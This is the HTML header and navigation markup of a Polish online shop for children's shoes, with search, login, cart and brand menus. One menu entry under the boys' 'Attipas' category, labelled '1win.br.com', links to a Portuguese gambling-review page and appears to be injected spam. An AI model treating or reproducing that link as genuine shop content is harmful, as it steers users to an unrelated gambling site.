		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-start mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://oliloli.pl/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-46">Search input</label>
                    <input type="text" value=""
                           placeholder="Wyszukaj..." autocomplete="off" class="form-control" id="et_b-header-search-input-46" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-start et_element-top-level" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-1 pos-static">
			

<style>                .connect-block-element-pEkPT {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-pEkPT > div,
                .et_element.connect-block-element-pEkPT > form.cart,
                .et_element.connect-block-element-pEkPT > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > div, 
                    .et_element.connect-block-element-pEkPT > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-pEkPT .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-pEkPT align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://oliloli.pl/moje-konto/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

								
				                    <span class="et-element-label inline-block mob-hide">
						Zaloguj / Zarejestruj					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												                        <form class="woocommerce-form woocommerce-form-login login " data-tab-name="login" autocomplete="off" method="post"
                              action="https://oliloli.pl/moje-konto/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Nazwa użytkownika lub email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Hasło&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://oliloli.pl/moje-konto/lost-password/"
                               class="lost-password">Zgubione Hasło?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Zapamiętaj mnie</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="3dd2b0ea6c" /><input type="hidden" name="_wp_http_referer" value="/produkt/bartek-sniegowiec-44673-33e/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Zaloguj">Zaloguj</button>
                            </p>
							
							
                        </form>
						
						
                    </div>

                </div>
					
	</div>



<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
        <a href="https://oliloli.pl/obserwowane/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg width="1em" height="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" xml:space="preserve"><path d="M99.5,31.5C98.4,17.2,86.3,5.7,71.9,5.3C63.8,5,55.6,8.5,50,14.5C44.3,8.4,36.4,5,28.1,5.3C13.7,5.7,1.6,17.2,0.5,31.5
                    c-0.1,1.2-0.1,2.5-0.1,3.7c0.2,5.1,2.4,10.2,6.1,14.3l39.2,43.4c1.1,1.2,2.7,1.9,4.3,1.9c1.6,0,3.2-0.7,4.4-1.9l39.1-43.4
                    c3.7-4.1,5.8-9.1,6.1-14.3C99.6,34,99.6,32.7,99.5,31.5z M49.6,89.2L10.5,45.8c-2.8-3.1-4.5-7-4.7-10.9c0-1,0-2,0.1-3
                    C6.8,20.4,16.6,11,28.2,10.7c0.2,0,0.5,0,0.7,0c7.4,0,14.5,3.6,18.8,9.7c0.5,0.7,1.3,1.1,2.2,1.1s1.7-0.4,2.2-1.1
                    c4.5-6.3,11.8-9.9,19.6-9.7c11.6,0.4,21.4,9.7,22.4,21.2c0.1,1,0.1,2,0.1,3v0c-0.2,3.9-1.8,7.8-4.7,10.9L50.4,89.2
                    C50.2,89.4,49.7,89.3,49.6,89.2z"/></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
		                    </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
			
    <div class="et-mini-content">
		        <div class="et-content">
					
		        <div class="et_b_wishlist-dropdown product_list_widget cart_list" >
			                <p class="empty">No products in the wishlist.</p>
			        </div><!-- end product list -->
	
        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper">
                <p class="buttons mini-cart-buttons">
                    <a href="https://oliloli.pl/obserwowane/"
                       class="button btn-view-wishlist">Wyświetl obserwowane</a>
                </p>
            </div>
        </div>
	        </div>
    </div>
	
	</div>


	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://oliloli.pl/koszyk/" class=" flex flex-wrap full-width align-items-center  justify-content-end mob-justify-content-end currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 9.144c0.024-0.384-0.12-0.768-0.408-1.056s-0.672-0.456-1.104-0.456h-4.368l-5.52-7.368c-0.096-0.144-0.288-0.24-0.48-0.24s-0.36 0.096-0.456 0.24l-5.52 7.368h-4.464c-0.84 0-1.512 0.672-1.512 1.512v1.896c0 0.84 0.672 1.512 1.512 1.512h0.456l1.536 9.336c0.192 1.2 1.2 2.064 2.424 2.064h11.976c1.2 0 2.232-0.864 2.424-2.064l1.536-9.336h0.456c0.84 0 1.512-0.672 1.512-1.512v-1.896zM1.224 9.144c0-0.192 0.168-0.36 0.384-0.36h3.6l-0.192 0.264c-0.024 0-0.048 0-0.072 0-0.576 0-1.056 0.48-1.056 1.056s0.48 1.056 1.056 1.056c0.576 0 1.056-0.48 1.056-1.056 0-0.12-0.024-0.264-0.072-0.384l0.72-0.96h10.824l0.72 0.96c-0.048 0.096-0.072 0.216-0.072 0.384 0 0.576 0.48 1.056 1.056 1.056s1.056-0.48 1.056-1.056c0-0.576-0.48-1.056-1.056-1.056-0.024 0-0.048 0-0.072 0l-0.192-0.264h3.6c0.192 0 0.384 0.192 0.384 0.384v1.872c0 0.192-0.192 0.384-0.384 0.384h-20.904c-0.192 0-0.384-0.192-0.384-0.384v-1.896zM7.512 7.632l4.536-6.072 4.56 6.072h-9.096zM3.24 12.576h17.664l-1.536 9.144c-0.12 0.648-0.672 1.104-1.296 1.104h-12c-0.648 0-1.2-0.48-1.296-1.104l-1.536-9.144zM12.048 0.312v0 0 0zM15.864 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM8.28 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576zM12.072 22.080c0.312 0 0.576-0.264 0.576-0.576v-7.608c0-0.312-0.264-0.576-0.576-0.576s-0.576 0.264-0.576 0.576v7.608c0 0.312 0.264 0.576 0.576 0.576z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://oliloli.pl/sklep/"><span>Wróć do sklepu</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://oliloli.pl/koszyk/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Suma:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://oliloli.pl/zamowienie/" class="button btn-checkout wc-forward">Zamówienie</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-new-menu-main" class="menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710 item-level-0 item-design-dropdown columns-2"><a href="https://oliloli.pl/" class="item-link">HOME</a></li>
<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-parent-item menu-item-2681 item-level-0 item-design-mega-menu columns-3"><a href="https://oliloli.pl/sklep/" class="item-link">SKLEP<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-parent-item menu-item-2683 item-level-1"><a href="https://oliloli.pl/kategoria/chlopiec/" class="item-link type-img position-">Chłopiec</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-10100 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/attipas/" class="item-link type-img position-">Attipas</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-53713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53713 item-level-3"><a href="https://oliloli.pl/old/confiabilidade-1win-opiniao/" class="item-link type-img position-">1win.br.com</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-10101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10101 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/ekotuptusie-chlopiec/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2684 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kalosze-chlopiece/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2685 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/kapcie/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/polbuty/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2687 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/profilaktyczne/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2688 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/sandaly-chlopiece/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2689 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trampki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/trzewiki/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2691 item-level-2"><a href="https://oliloli.pl/kategoria/chlopiec/zimowe/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2692 item-level-1"><a href="https://oliloli.pl/kategoria/dziewczynka/" class="item-link type-img position-">Dziewczynka</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-10102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/attipas-dziewczynka/" class="item-link type-img position-">Attipas</a></li>
		<li id="menu-item-10103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10103 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/ekotuptusie/" class="item-link type-img position-">Ekotuptusie</a></li>
		<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2693 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/baleriny/" class="item-link type-img position-">Baleriny</a></li>
		<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2694 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kalosze-dla-dziewczynki/" class="item-link type-img position-">Kalosze</a></li>
		<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2695 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/kapcie-dziewczynka/" class="item-link type-img position-">Kapcie</a></li>
		<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" class="item-link type-img position-">Półbuty</a></li>
		<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2697 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/profilaktyczne-dziewczynka/" class="item-link type-img position-">Profilaktyczne</a></li>
		<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2698 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/sandaly-dziewczynka/" class="item-link type-img position-">Sandały</a></li>
		<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trampki-dla-dziewczynki/" class="item-link type-img position-">Trampki</a></li>
		<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/trzewiki-dziewczynka/" class="item-link type-img position-">Trzewiki</a></li>
		<li id="menu-item-2701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2701 item-level-2"><a href="https://oliloli.pl/kategoria/dziewczynka/zimowe-dziewczynka/" class="item-link type-img position-">Zimowe</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-2702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-2702 item-level-1"><a href="https://oliloli.pl/kategoria/modne-dodatki/" class="item-link type-img position-">Modne dodatki</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-2703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2703 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/czapki-i-kominy/" class="item-link type-img position-">Czapki i Kominy</a></li>
		<li id="menu-item-2704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2704 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/ocieplacze/" class="item-link type-img position-">Ocieplacze</a></li>
		<li id="menu-item-2705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2705 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/opaski/" class="item-link type-img position-">Opaski</a></li>
		<li id="menu-item-2706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2706 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/parasolki/" class="item-link type-img position-">Parasolki</a></li>
		<li id="menu-item-2707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2707 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/peleryny/" class="item-link type-img position-">Peleryny</a></li>
		<li id="menu-item-2708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2708 item-level-2"><a href="https://oliloli.pl/kategoria/modne-dodatki/skarpety/" class="item-link type-img position-">Skarpety</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kategoria/wyprzedaz/" class="item-link">WYPRZEDAŻ</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-3064 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/jak-kupowac/" class="item-link">JAK KUPOWAĆ<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3067 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#dostawa" class="item-link type-img position-">Koszty dostawy</a></li>
	<li id="menu-item-3069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3069 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#platnosci" class="item-link type-img position-">Metody płatności</a></li>
	<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#zwrotyreklamacje" class="item-link type-img position-">Zwroty i reklamacje</a></li>
	<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3071 item-level-1"><a href="https://oliloli.pl/jak-kupowac/#wymiana" class="item-link type-img position-">Wymiana</a></li>
	<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065 item-level-1"><a href="https://oliloli.pl/regulamin/" class="item-link type-img position-">Regulamin</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3066 item-level-1"><a href="https://oliloli.pl/polityka-prywatnosci/" class="item-link type-img position-">Polityka prywatności</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-2712 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/nasze-marki/" class="item-link">NASZE MARKI<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 item-level-1"><a href="https://oliloli.pl/attipas/" class="item-link type-img position-">ATTIPAS</a></li>
	<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9150 item-level-1"><a href="https://oliloli.pl/bartek/" class="item-link type-img position-">BARTEK</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151 item-level-1"><a href="https://oliloli.pl/befado/" class="item-link type-img position-">BEFADO</a></li>
	<li id="menu-item-9152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9152 item-level-1"><a href="https://oliloli.pl/danielki/" class="item-link type-img position-">DANIELKI</a></li>
	<li id="menu-item-9153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9153 item-level-1"><a href="https://oliloli.pl/emel/" class="item-link type-img position-">EMEL</a></li>
	<li id="menu-item-9154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9154 item-level-1"><a href="https://oliloli.pl/geox/" class="item-link type-img position-">GEOX</a></li>
	<li id="menu-item-9155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9155 item-level-1"><a href="https://oliloli.pl/happy-socks/" class="item-link type-img position-">HAPPY SOCKS</a></li>
	<li id="menu-item-9156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9156 item-level-1"><a href="https://oliloli.pl/kaloszepoprosze/" class="item-link type-img position-">KALOSZEPOPROSZE</a></li>
	<li id="menu-item-9157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9157 item-level-1"><a href="https://oliloli.pl/mrugala/" class="item-link type-img position-">MRUGAŁA</a></li>
	<li id="menu-item-9158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9158 item-level-1"><a href="https://oliloli.pl/primigi/" class="item-link type-img position-">PRIMIGI</a></li>
	<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159 item-level-1"><a href="https://oliloli.pl/renbut/" class="item-link type-img position-">RENBUT</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9160 item-level-1"><a href="https://oliloli.pl/superfit/" class="item-link type-img position-">SUPERFIT</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/poznajmy-sie/" class="item-link">POZNAJMY SIĘ</a></li>
<li id="menu-item-4659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4659 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/category/blog/" class="item-link">BLOG</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711 item-level-0 item-design-dropdown"><a href="https://oliloli.pl/kontakt/" class="item-link">KONTAKT</a></li>
</ul></div></div>

        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-start et_element-top-level" >
        <a href="https://oliloli.pl">
            <span><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span><span class="fixed"><img width="300" height="62" src="https://oliloli.pl/wp-content/uploads/2017/12/logo-300.png" class="et_b_header-logo-img" alt="" decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-8DVZn {
                    --connect-block-space: 7px;
                    margin: 0 -7px;
                }
                .et_element.connect-block-element-8DVZn > div,
                .et_element.connect-block-element-8DVZn > form.cart,
                .et_element.connect-block-element-8DVZn > .price {
                    margin: 0 7px;
                }
                                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > div, 
                    .et_element.connect-block-element-8DVZn > .et_b_header-widget > ul {
                        margin-left: 7px;
                        margin-right: 7px;
                    }
                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu > li > a {
                        margin: 0 7px                    }
/*                    .et_element.connect-block-element-8DVZn .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 7px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-8DVZn align-items-center justify-content-end">

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-right et-off-canvas et-off-canvas-wide et-content_toggle et_element-top-level" >
        <a href="https://oliloli.pl/obserwowane/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-center et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
